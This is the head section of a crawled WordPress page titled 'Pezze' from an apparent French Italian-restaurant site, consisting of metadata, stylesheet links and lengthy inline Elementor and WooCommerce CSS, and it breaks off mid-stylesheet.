

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://italiankitchen.fr/pezze/
body_size: 53849
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Pezze &#8211; Italian Kitchen</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Italian Kitchen &raquo; Flux" href="https://italiankitchen.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italian Kitchen &raquo; Flux des commentaires" href="https://italiankitchen.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://italiankitchen.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaliankitchen.fr%2Fpezze%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://italiankitchen.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaliankitchen.fr%2Fpezze%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpc-block-style-css-css' href='https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/build/css/gutenberg-blocks.css?ver=3.0.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://italiankitchen.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://italiankitchen.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://italiankitchen.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-13385{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#9C9C9C;font-family:"Poppins", Sans-serif;font-size:1em;font-weight:normal;text-transform:none;font-style:normal;line-height:1.5em;letter-spacing:0px;}.elementor-kit-13385 button:hover,.elementor-kit-13385 button:focus,.elementor-kit-13385 input[type="button"]:hover,.elementor-kit-13385 input[type="button"]:focus,.elementor-kit-13385 input[type="submit"]:hover,.elementor-kit-13385 input[type="submit"]:focus,.elementor-kit-13385 .elementor-button:hover,.elementor-kit-13385 .elementor-button:focus{background-color:#C5A572;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-kit-13385 e-page-transition{background-color:#FFBC7D;}.elementor-kit-13385 p{margin-block-end:19px;}.elementor-kit-13385 a{color:#C5A572;font-size:1em;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:0px;}.elementor-kit-13385 a:hover{color:#C5A572;text-decoration:none;line-height:25px;letter-spacing:0px;}.elementor-kit-13385 h1{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:3.2em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-13385 h2{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:2.8em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-13385 h3{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:2.4em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-13385 h4{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:2em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-13385 h5{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:1.4em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-13385 h6{color:#C5A572;font-family:"Italianno", Sans-serif;font-size:1.9em;font-weight:normal;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:2.4em;letter-spacing:0px;}.elementor-kit-13385 button,.elementor-kit-13385 input[type="button"],.elementor-kit-13385 input[type="submit"],.elementor-kit-13385 .elementor-button{font-family:"Poppins", Sans-serif;font-size:1.1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:0px;color:#C5A572;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-kit-13385 label{color:#9C9C9C;font-family:"Poppins", Sans-serif;font-size:1.1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-13385 input:not([type="button"]):not([type="submit"]),.elementor-kit-13385 textarea,.elementor-kit-13385 .elementor-field-textual{font-family:"Poppins", Sans-serif;font-size:1em;color:#1C1C1C;background-color:#CECECE;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 20px 15px 20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-13385 h1{font-size:3em;}.elementor-kit-13385 h2{font-size:2.6em;}.elementor-kit-13385 h3{font-size:2.2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-13385 h1{font-size:2.8em;}.elementor-kit-13385 h2{font-size:2.4em;}.elementor-kit-13385 h3{font-size:2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-11023 .elementor-element.elementor-element-c612d3a:not(.elementor-motion-effects-element-type-background), .elementor-11023 .elementor-element.elementor-element-c612d3a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#141E21;}.elementor-11023 .elementor-element.elementor-element-c612d3a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-c612d3a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11023 .elementor-element.elementor-element-62bea70 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-62bea70 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:11.3% 0% 3.7% 0%;}.elementor-11023 .elementor-element.elementor-element-0e7b853{margin-top:0px;margin-bottom:0px;}.elementor-11023 .elementor-element.elementor-element-effca2d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-effca2d > .elementor-element-populated{margin:0% 0% 0% 5%;--e-column-margin-right:0%;--e-column-margin-left:5%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-a9abcf4{margin-top:0px;margin-bottom:47px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-0366aea > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-0366aea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-11023 .elementor-element.elementor-element-b8cf81d > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-b8cf81d .elementor-heading-title{font-family:"Miniver", Sans-serif;color:#FFFFFF;}.elementor-11023 .elementor-element.elementor-element-96b82c6{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-429e0b3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-429e0b3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-ef300e0{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-ef300e0 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:37px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-4edc297 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-4edc297 > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-7bf83f7{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-7bf83f7 .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-7bf83f7 .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-e8a4ea8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-e8a4ea8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-2ba647a{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-2ba647a > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-2ba647a .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:39px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-88a7ad5{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-88a7ad5 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-88a7ad5 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-29fc03c{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-4515329 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-4515329 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-035d922{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-035d922 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:48px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-8c60159 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-8c60159 > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-90789c4{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-90789c4 .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-90789c4 .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-376cc75 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-376cc75 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-02bb0ab{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-02bb0ab > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-02bb0ab .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:38px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-f97f223{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-f97f223 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-f97f223 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-983a153{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-b322d2f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-b322d2f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-7c40495{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-7c40495 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:42px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-57ef2a8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-57ef2a8 > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-81564e7{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-81564e7 .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-81564e7 .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-e425e19 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-e425e19 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-23e3faa{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-23e3faa > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-23e3faa .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:39px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-cfe0c1e{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-cfe0c1e > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-cfe0c1e .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-78c4a0f{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-94f2d09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-94f2d09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-9a903a5{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-9a903a5 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:48px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-b59fb67 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-b59fb67 > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-8325bda{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-8325bda .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-8325bda .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-8ab4212 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-8ab4212 > .elementor-element-populated{margin:0px 0px 0px 